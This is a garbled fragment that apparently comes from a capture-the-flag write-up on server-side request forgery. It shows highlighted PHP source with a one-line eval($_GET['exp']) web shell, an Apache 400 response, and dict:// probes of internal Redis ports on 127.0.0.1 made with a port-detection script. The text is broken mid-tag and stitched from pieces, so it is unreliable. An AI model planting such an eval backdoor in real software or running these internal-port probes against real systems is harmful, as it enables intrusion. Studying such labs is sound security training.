 λ  python .\redis_port_detect.py
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</
bsp;@eval(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'exp'</span><spa
an style="color: #0000BB">?&gt;</span>
</span>
</code>HTTP/1.1 400 Bad Request
Date: Mon, 28 Feb 2022 10:01:21 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 365
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at out.instance-38120-efa0bd4c-40fb-4988-b6e3-15a5486d9aff.svc.cluster.local Port 80</address>
</body></html>
dict://127.0.0.1:80/-NOAUTH Authentication required.
+OK
dict://127.0.0.1:8888/